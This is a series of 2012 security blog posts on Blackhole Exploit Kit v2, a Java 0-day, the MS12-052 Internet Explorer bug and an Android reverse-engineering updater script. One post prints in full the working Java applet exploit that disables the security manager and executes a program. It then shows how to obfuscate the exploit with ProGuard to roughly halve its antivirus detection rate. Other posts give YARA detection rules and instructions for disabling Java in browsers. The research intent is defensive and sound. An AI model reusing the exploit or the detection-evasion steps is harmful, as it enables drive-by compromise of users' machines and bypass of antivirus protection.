Posted: September 14th, 2012 | Author: xanda | Filed under: IT Related | Tags: indonesia, malaysia, rules, SIG, summary, weekly, yara | No Comments »
2 of the events that will be highlighted in this “weekly summary” are SCTV Cup and Blackhole Exploit Kit v2.

Earlier this week, there was a football match between Malaysia (under 22) and Indonesia (under 22) for the SCTV Cup 2012. Malaysia won the match with 1-0, and I was expecting “yet another soccer related war” gonna happen. But again, just like my previous expectation on the Merdeka day, it didn’t happen. I hope, kiddies from both countries are now matured enough and could move to more serious matters. Congrats for the winner (Malaysia U22) and for the ‘armies’ of both countries.
Blackhole Exploit Kit v2 has been released this week. malware.dontneedcoffee.com did a writeup on the release announcement and not so long after that, a few samples ware found in the wild. The most noticeable changes (from my view) was the URL pattern. So a minor tweak need to be done to the signature pattern. I’ve performed deobfuscation to the obfuscated javascript of Blackhole v2.0 and manage to do it with no harm. Old school method still works 😉 If you need detail discussion on this Blackhole v2, you may refer to write by SpiderLabs and by malware.dontneedcoffee.com
I’ve decided NOT to share any Yara rules anymore (including for this Blackhole v2.0), since based on my previous rules posted, I don’t get enough response & feedback from the users. So I’ve change the game plan, where I will only release it to some of the private groups and SIG (special interest group) mailing list. If you need to get the feeds, kindly drop me an email at adnan.shukor @ G!
That’s all for this week.
Thanks
[img source]
Posted: September 10th, 2012 | Author: xanda | Filed under: IT Related | Tags: java, obfuscation, virustotal | No Comments »
As I’ve posted earlier regarding the Java vulnerability issue, today I’ve spent some time to look for Java byte code compression/obfuscation. I’ve used the PoC by jduck1337 (with the line of “package cve2012xxxx;” removed) and try to compare the differences in the detection rate before and after the obfuscation applied.
//
// CVE-2012-XXXX Java 0day
// reported here: http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
// secret host / ip : ok.aa24.net / 59.120.154.62
// regurgitated by jduck
// probably a metasploit module soon...
//
import java.applet.Applet;
import java.awt.Graphics;
import java.beans.Expression;
import java.beans.Statement;
import java.lang.reflect.Field;
import java.net.URL;
import java.security.*;
import java.security.cert.Certificate;
public class Gondvv extends Applet
{
public Gondvv()
{
}
public void disableSecurity()
throws Throwable
{
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
Permissions localPermissions = new Permissions();
localPermissions.add(new AllPermission());
ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions);
AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
localProtectionDomain
});
SetField(Statement.class, "acc", localStatement, localAccessControlContext);
localStatement.execute();
}
private Class GetClass(String paramString)
throws Throwable
{
Object arrayOfObject[] = new Object[1];
arrayOfObject[0] = paramString;
Expression localExpression = new Expression(Class.class, "forName", arrayOfObject);
localExpression.execute();
return (Class)localExpression.getValue();
}
private void SetField(Class paramClass, String paramString, Object paramObject1, Object paramObject2)
throws Throwable
{
Object arrayOfObject[] = new Object[2];
arrayOfObject[0] = paramClass;
arrayOfObject[1] = paramString;
Expression localExpression = new Expression(GetClass("sun.awt.SunToolkit"), "getField", arrayOfObject);
localExpression.execute();
((Field)localExpression.getValue()).set(paramObject1, paramObject2);
}
public void init()
{
try
{
disableSecurity();
Process localProcess = null;
localProcess = Runtime.getRuntime().exec("calc.exe");
if(localProcess != null);
localProcess.waitFor();
}
catch(Throwable localThrowable)
{
localThrowable.printStackTrace();
}
}
public void paint(Graphics paramGraphics)
{
paramGraphics.drawString("Loading", 50, 25);
}
} |
//
// CVE-2012-XXXX Java 0day
// reported here: http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
// secret host / ip : ok.aa24.net / 59.120.154.62
// regurgitated by jduck
// probably a metasploit module soon...
//
import java.applet.Applet;
import java.awt.Graphics;
import java.beans.Expression;
import java.beans.Statement;
import java.lang.reflect.Field;
import java.net.URL;
import java.security.*;
import java.security.cert.Certificate;
public class Gondvv extends Applet
{
public Gondvv()
{
}
public void disableSecurity()
throws Throwable
{
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
Permissions localPermissions = new Permissions();
localPermissions.add(new AllPermission());
ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions);
AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
localProtectionDomain
});
SetField(Statement.class, "acc", localStatement, localAccessControlContext);
localStatement.execute();
}
private Class GetClass(String paramString)
throws Throwable
{
Object arrayOfObject[] = new Object[1];
arrayOfObject[0] = paramString;
Expression localExpression = new Expression(Class.class, "forName", arrayOfObject);
localExpression.execute();
return (Class)localExpression.getValue();
}
private void SetField(Class paramClass, String paramString, Object paramObject1, Object paramObject2)
throws Throwable
{
Object arrayOfObject[] = new Object[2];
arrayOfObject[0] = paramClass;
arrayOfObject[1] = paramString;
Expression localExpression = new Expression(GetClass("sun.awt.SunToolkit"), "getField", arrayOfObject);
localExpression.execute();
((Field)localExpression.getValue()).set(paramObject1, paramObject2);
}
public void init()
{
try
{
disableSecurity();
Process localProcess = null;
localProcess = Runtime.getRuntime().exec("calc.exe");
if(localProcess != null);
localProcess.waitFor();
}
catch(Throwable localThrowable)
{
localThrowable.printStackTrace();
}
}
public void paint(Graphics paramGraphics)
{
paramGraphics.drawString("Loading", 50, 25);
}
}
Compile it and convert it to .jar
$ javac Gondvv.java
$ jar cvf Gondvv.jar Gondvv.class |
$ javac Gondvv.java
$ jar cvf Gondvv.jar Gondvv.class

I’ve uploaded the Gondvv.jar file and the detection rate is 24/42
https://www.virustotal.com/file/ed9d028f27f338c47ae0e32e216da51dce4fce98e2d73419210d973018db74c1/analysis/1347276442/
Lets perform some obfuscation and in this post I’ll use ProGuard, a free GPL licensed software. You can use your own config for ProGuard but in my case, here is my config:
-injars Gondvv.jar
-outjars obfuscated.jar
-libraryjars rt.jar
-printmapping proguard.map
-overloadaggressively
-repackageclasses ''
-allowaccessmodification
-keep public class proguard.ProGuard {
public static void main(java.lang.String[]);
}
-keep public class Gondvv |
-injars Gondvv.jar
-outjars obfuscated.jar
-libraryjars rt.jar
-printmapping proguard.map
-overloadaggressively
-repackageclasses ''
-allowaccessmodification
-keep public class proguard.ProGuard {
public static void main(java.lang.String[]);
}
-keep public class Gondvv
Ok now obfuscate it using the config above
$ java -jar proguard.jar @myconfig.pro
ProGuard, version 4.8
Reading program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]
Reading library jar [/System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Classes/classes.jar]
Note: the configuration refers to the unknown class 'proguard.ProGuard'
Note: there were 1 references to unknown classes.
You should check your configuration for typos.
Preparing output jar [/Users/adnan/proguard4.8/lib/obfuscated.jar]
Copying resources from program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar] |
$ java -jar proguard.jar @myconfig.pro
ProGuard, version 4.8
Reading program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]
Reading library jar [/System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Classes/classes.jar]
Note: the configuration refers to the unknown class 'proguard.ProGuard'
Note: there were 1 references to unknown classes.
You should check your configuration for typos.
Preparing output jar [/Users/adnan/proguard4.8/lib/obfuscated.jar]
Copying resources from program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]

After the obfuscation applied to the jar (obfuscated.jar) file, the detection rate reduced to 13/42
https://www.virustotal.com/file/5f4d8f07d3aa3d65c0b3555718c8d7a9268166268a431fbb5befa2e0a530bd56/analysis/1347278003/
“Maybe” with multiple time of obfuscation, the detection rate will become lower and lower. I’m not sure but that is my assumption.
Thanks
Updated
I’ve tested the Yara rule by Jaime Blasco from AlienVault against the obfuscated JAR file and lets see the result
Yara rule:
rule Java0daycve2012xxxx_generic
{
meta:
weight=100
author = "Jaime Blasco"
source = "alienvault"
date = "2012-08″
strings:
$ = "java/security/ProtectionDomain"
$ = "java/security/Permissions"
$ = "java/security/cert/Certificate"
$ = "setSecurityManager"
$ = "file:///"
$ = "sun.awt.SunToolkit"
$ = "getField"
condition:
all of them
} |
rule Java0daycve2012xxxx_generic
{
meta:
weight=100
author = "Jaime Blasco"
source = "alienvault"
date = "2012-08″
strings:
$ = "java/security/ProtectionDomain"
$ = "java/security/Permissions"
$ = "java/security/cert/Certificate"
$ = "setSecurityManager"
$ = "file:///"
$ = "sun.awt.SunToolkit"
$ = "getField"
condition:
all of them
}
The test and the result:
$ unzip obfuscated.jar
Archive: obfuscated.jar
inflating: META-INF/MANIFEST.MF
inflating: Gondvv.class
$ yara yara.rules Gondvv.class
Java0daycve2012xxxx_generic Gondvv.class |
$ unzip obfuscated.jar
Archive: obfuscated.jar
inflating: META-INF/MANIFEST.MF
inflating: Gondvv.class
$ yara yara.rules Gondvv.class
Java0daycve2012xxxx_generic Gondvv.class
Awesome 😉
Posted: September 8th, 2012 | Author: xanda | Filed under: IT Related | Tags: defacement, internet explorer, merdeka, MS12-052, yara | No Comments »
This week I’ll be writing on a short update related to Malaysia merdeka (independence) day and Internet Explorer MS12-052 bug.
It is almost like a tradition here, in Malaysia, to receive a massive number of system intrusion and website defacement on our merdeka (independence) day. Based on the data of the previous years, most of the attacks came from the foreign countries, and the messages left by them clearly reflect their political motive on performing the attack.
But in 2012, the incidents landscape on the merdeka day (week) shifted. The total number of system intrusion and website defacement reduced a lot compare to the same period of time in the previous years. This data can be verified by performing zone-h search, and you can cross check your findings with MyCERT monthly statistic by end of this month (or early next month).
One thing that is sad to be shared here is, it is not only the number that has shifted, the source of attack for this year is also showing some differences. Most of the defacement cases this year, that is related to .MY domain, or websites that are hosted in the IP range of Malaysia, were performed mostly by local attackers. Their messages are not clear, but a quick conclusion that I can make is, it was for fame.
Also in this week’s update, I’ll cover a bit on the “Internet Explorer Script Interjection Code Execution (updated)” that has been posted to Bugtraq mailing list. You can read the details part of the advisory in the “VULNERABILITY DETAILS” section. As of the writing of this update, there is no news yet on this vulnerability (MS12-052) has been used in the wild, and I’ve cross checked with Metasploit and confirmed that, it is not yet ported to Metasploit. However, with the detail explanation provided in the advisory, I don’t think it will take any longer for the working exploit to be made public.
You can use the following generic Yara rule to detect a malicious html/JS file exploiting this vulnerability:
rule MS12_052
{
meta:
author = "Adnan Mohd Shukor"
author_email = "adnan.shukor @ G!"
ref = "MS12-052"
ref_url = "http://seclists.org/bugtraq/2012/Sep/29"
cve = "CVE-"
version = "1"
impact = 4
hide = false
strings:
$ms12052_1 = /mailto\:.{2000,}/ nocase fullword
$ms12052_2 = /\.getElements?By/ nocase
$ms12052_3 = /\.removeChild\(/ nocase
$ms12052_4 = /document\..*?= ?null/ nocase
condition:
$ms12052_1 and $ms12052_2 and ($ms12052_3 or $ms12052_4)
} |
rule MS12_052
{
meta:
author = "Adnan Mohd Shukor"
author_email = "adnan.shukor @ G!"
ref = "MS12-052"
ref_url = "http://seclists.org/bugtraq/2012/Sep/29"
cve = "CVE-"
version = "1"
impact = 4
hide = false
strings:
$ms12052_1 = /mailto\:.{2000,}/ nocase fullword
$ms12052_2 = /\.getElements?By/ nocase
$ms12052_3 = /\.removeChild\(/ nocase
$ms12052_4 = /document\..*?= ?null/ nocase
condition:
$ms12052_1 and $ms12052_2 and ($ms12052_3 or $ms12052_4)
}
Thats all for this week.
Thanks
Posted: August 27th, 2012 | Author: xanda | Filed under: IT Related | 2 Comments »
Earlier today, FireEye, DeepEndResearch and AlienVault has posted on their blog regarding their findings on the recent JRE 1.7 0day exploit. Within seconds, @jduck1337 has came out with the PoC of the exploit and later it has been ported and made public by Metasploit
While waiting for the patch (from Oracle) to be available, users are highly recommended to disable the Java support in their browser. Java support can be disabled by:
- For Internet Explorer user
- Click Tools and then Internet Options
- Select the Security tab, and select the Custom Level button
- Scroll down to Scripting of Java applets
- Make sure the Enable radio button is unchecked
- Click OK to save your preference
- For Google Chrome user
- Click on the wrench icon, then select Options.
- Select Under the Hood and then Privacy Content Settings.
- The Content Settings panel will appear.
- In the Plug-ins section, select the Disable individual plug-ins link to check whether Java is enabled
- Click on the Disable link (if the Enable link appears, Java is already disabled)
- For Mozilla Firefox user
- Start Mozilla Firefox browser
- At the top of the browser, select the Firefox button (or Tools menu in Windows XP), then Add-ons
- The Add-ons Manager tab will open.
- In the Add-ons Manager tab, select Plugins
- Click Java (TM) Platform plugin to select it
- Click on the Disable button (if the button says Enable, Java is already disabled)
- For Safari user
- Launch Safari browser
- Click on Safari and select Preferences
- Click on the Security tab
- Uncheck (unselect) Enable Java check box
- Close Safari Preferences window
Stay safe. Bye
Reference: http://java.com/en/download/help/enable_browser.xml
Posted: August 25th, 2012 | Author: xanda | Filed under: IT Related | No Comments »
Hi everyone and Eid Mubarak to my Muslim friends.
If you haven’t heard about A.R.E. yet, it is basically The Android Reverse Engineering (A.R.E.) Virtual Machine that combines the latest Android malware analysis tools in a readily accessible toolbox.
Tools currently found on A.R.E. are:
A github repo created by the A.R.E maintainer for easy installation and update, however the rapid development of each individual project above, does not sync with the update of the A.R.E github repo. This is why AREsoft-updater was created.
AREsoft-updater is an updater script for Android Reverse Engineering Software belongs to ARE VM from the Honeynet Project
AREsoft-updater will check for the latest available version of each individual project/tool listed above and compare it with the local (installed) version in A.R.E. If newer version is available, AREsoft-updater will automatically download and install the update for your A.R.E
AREsoft-updater also support the latest (recently released) DroidBox for Android 2.3 and APIMonitor
AREsoft-updater will require curl to work. Kindly install curl in your A.R.E virtual machine
AREsoft-updater is released under WTFPL (Do What The Fuck You Want To Public License) at my github https://github.com/xanda/AREsoft-updater
Thanks